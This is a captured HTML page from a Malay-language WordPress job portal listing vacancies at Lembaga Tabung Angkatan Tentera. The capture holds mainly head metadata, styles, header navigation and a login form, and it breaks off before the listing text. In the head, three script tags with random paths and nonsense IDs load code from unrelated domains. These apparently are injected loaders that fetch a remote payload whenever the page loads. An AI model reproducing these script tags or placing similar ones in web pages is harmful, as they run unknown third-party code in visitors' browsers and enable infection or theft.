

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jobshub.info/lembaga-tabung-angkatan-tentera/
body_size: 18002
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://jobshub.info/xmlrpc.php"/>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jawatan Kosong Lembaga Tabung Angkatan Tentera &#187; Jobs Hub</title>
	<meta name="description" content="Sedang Cari Kerja Kosong Terkini? Apa Kata Anda Mohon Kekosongan Berikut &#187; Lembaga Tabung Angkatan Tentera / Jawatan Kosong Terkini Pelbagai Jawatan Khas Untuk Anda Sepanjang" />
	<link rel="canonical" href="https://jobshub.info/lembaga-tabung-angkatan-tentera/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jawatan Kosong Lembaga Tabung Angkatan Tentera &#187; Jobs Hub" />
	<meta property="og:description" content="Sedang Cari Kerja Kosong Terkini? Apa Kata Anda Mohon Kekosongan Berikut &#187; Lembaga Tabung Angkatan Tentera / Jawatan Kosong Terkini Pelbagai Jawatan Khas Untuk Anda Sepanjang" />
	<meta property="og:url" content="https://jobshub.info/lembaga-tabung-angkatan-tentera/" />
	<meta property="og:site_name" content="Jobs Hub" />
	<meta property="article:published_time" content="2021-02-19T08:43:24+00:00" />
	<meta property="article:modified_time" content="2021-02-19T08:43:46+00:00" />
	<meta property="og:image" content="https://jobshub.info/wp-content/uploads/2021/01/Lembaga-Tabung-Angkatan-Tentera.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="627" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Shakirah" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Shakirah" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://jobshub.info/lembaga-tabung-angkatan-tentera/","url":"https://jobshub.info/lembaga-tabung-angkatan-tentera/","name":"Jawatan Kosong Lembaga Tabung Angkatan Tentera &#187; Jobs Hub","isPartOf":{"@id":"https://jobshub.info/#website"},"primaryImageOfPage":{"@id":"https://jobshub.info/lembaga-tabung-angkatan-tentera/#primaryimage"},"image":{"@id":"https://jobshub.info/lembaga-tabung-angkatan-tentera/#primaryimage"},"thumbnailUrl":"https://jobshub.info/wp-content/uploads/2021/01/Lembaga-Tabung-Angkatan-Tentera.png","datePublished":"2021-02-19T08:43:24+00:00","dateModified":"2021-02-19T08:43:46+00:00","author":{"@id":"https://jobshub.info/#/schema/person/abeaaf2cccab0e374f040f139e1d150e"},"description":"Sedang Cari Kerja Kosong Terkini? Apa Kata Anda Mohon Kekosongan Berikut &#187; Lembaga Tabung Angkatan Tentera / Jawatan Kosong Terkini Pelbagai Jawatan Khas Untuk Anda Sepanjang","breadcrumb":{"@id":"https://jobshub.info/lembaga-tabung-angkatan-tentera/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://jobshub.info/lembaga-tabung-angkatan-tentera/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jobshub.info/lembaga-tabung-angkatan-tentera/#primaryimage","url":"https://jobshub.info/wp-content/uploads/2021/01/Lembaga-Tabung-Angkatan-Tentera.png","contentUrl":"https://jobshub.info/wp-content/uploads/2021/01/Lembaga-Tabung-Angkatan-Tentera.png","width":1200,"height":627},{"@type":"BreadcrumbList","@id":"https://jobshub.info/lembaga-tabung-angkatan-tentera/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://jobshub.info/"},{"@type":"ListItem","position":2,"name":"Lembaga Tabung Angkatan Tentera"}]},{"@type":"WebSite","@id":"https://jobshub.info/#website","url":"https://jobshub.info/","name":"Jobs Hub","description":"Hub Jawatan Kosong &amp; Kerjaya Terkini","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jobshub.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://jobshub.info/#/schema/person/abeaaf2cccab0e374f040f139e1d150e","name":"Shakirah","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jobshub.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5321dcc511f51a5843ef54622ace27f9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5321dcc511f51a5843ef54622ace27f9?s=96&d=mm&r=g","caption":"Shakirah"},"url":"https://jobshub.info/author/kyra/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jobs Hub &raquo; Feed" href="https://jobshub.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jobs Hub &raquo; Comments Feed" href="https://jobshub.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jobs Hub &raquo; Lembaga Tabung Angkatan Tentera Comments Feed" href="https://jobshub.info/lembaga-tabung-angkatan-tentera/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jobshub.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jobshub.info/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://jobshub.info/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://jobshub.info/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin:400,600,700,500,800,400italic%7CNoto+Serif:700,400%7CRoboto:500&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://jobshub.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jobshub.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://jobshub.info/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://jobshub.info/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://jobshub.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jobshub.info/wp-json/wp/v2/posts/3642" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jobshub.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://wp.me/p2Viv3-WK' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jobshub.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjobshub.info%2Flembaga-tabung-angkatan-tentera%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jobshub.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjobshub.info%2Flembaga-tabung-angkatan-tentera%2F&#038;format=xml" />
<meta name="facebook-domain-verification" content="n76h0v62te7y65c9i8o2q0ft6rgwh1" />	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "url": "https://jobshub.info/",
    "name": "Jobs Hub",
    "description": "Hub Jawatan Kosong &amp; Kerjaya Terkini"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "Jobs Hub",
    "alternateName": "Hub Jawatan Kosong &amp; Kerjaya Terkini",
    "url": "https://jobshub.info/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Lembaga Tabung Angkatan Tentera",
    "description": "Berikut merupakan info penuh iklan jawatan kosong yang ditawarkan oleh majikan terlibat. Maklumat kekosongan kerja ini adalah seperti yang diiklankan. Portal Jobs Hub hanya menyiarkan kembali iklan kekosongan untuk memudahkan permohonan anda.\u00a0Pencari",
    "datePublished": "2021-02-19",
    "dateModified": "2021-02-19",
    "author": {
        "@type": "Person",
        "@id": "#person-Shakirah",
        "name": "Shakirah"
    },
    "image": "https://jobshub.info/wp-content/uploads/2021/01/Lembaga-Tabung-Angkatan-Tentera.png",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://jobshub.info/lembaga-tabung-angkatan-tentera/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://jobshub.info/wp-content/bs-booster-cache/1b888f4b387f4d11f0a844fb1840a7d2.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1766020158' href='https://jobshub.info/wp-content/bs-booster-cache/428eb85fb19aead318cc6067e0a164ed.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-3642 single-format-standard bs-theme bs-publisher bs-publisher-financial-news ltr close-rh page-layout-1-col page-layout-no-sidebar boxed active-sticky-sidebar main-menu-sticky-smart main-menu-full-width active-ajax-search single-cat-99 single-prim-cat-90 single-cat-90  wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
								<div class="site-description">Portal Jawatan Kosong Terkini</div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://jobshub.info">
					<input type="text" name="s" value=""
					       placeholder="Search...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p></p>
		<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/BetterSTU" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/BetterSTU" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item youtube"><a href = "https://youtube.com/channel/UCrNkHRTRk33C9hzYij4B5ng" target = "_blank" > <i class="item-icon bsfi-youtube" ></i><span class="item-title" > Subscribers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/betterstudio" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
						</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-1 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

									<div class="section-links">
								<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/BetterSTU" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/BetterSTU" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item youtube"><a href = "https://youtube.com/channel/UCrNkHRTRk33C9hzYij4B5ng" target = "_blank" > <i class="item-icon bsfi-youtube" ></i><span class="item-title" > Subscribers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/betterstudio" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
									<a class="topbar-sign-in behind-social"
							   data-toggle="modal" data-target="#bsLoginModal">
								<i class="fa fa-user-circle"></i> Sign in							</a>

							<div class="modal sign-in-modal fade" id="bsLoginModal" tabindex="-1" role="dialog"
							     style="display: none">
								<div class="modal-dialog" role="document">
									<div class="modal-content">
											<span class="close-modal" data-dismiss="modal" aria-label="Close"><i
														class="fa fa-close"></i></span>
										<div class="modal-body">
											<div id="form_23094_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://jobshub.info/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_23094_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_23094_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://jobshub.info/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fjobshub.info%2Flembaga-tabung-angkatan-tentera%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_23094_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://jobshub.info/lembaga-tabung-angkatan-tentera/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_23094_lostpasswordform"
					      action="https://jobshub.info/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

